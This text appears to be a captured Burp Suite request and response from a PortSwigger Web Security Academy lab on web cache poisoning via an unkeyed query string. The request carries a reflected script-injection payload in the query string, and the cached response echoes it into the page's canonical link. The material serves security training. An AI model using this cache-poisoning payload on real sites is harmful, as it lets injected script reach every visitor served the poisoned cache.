 Request
Pretty Raw Hex \n
1 GET /?cb='><script>alert()</script> HTTP/2
2 Host: 0a3d006c0448858d815e2fde00890078.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Origin: example2
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 8220
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a3d006c0448858d815e2fde00890078.web-security-academy.net/?cb='>
<script>
alert()
</script>
'/>
15 <title>
Web cache poisoning via an unkeyed query string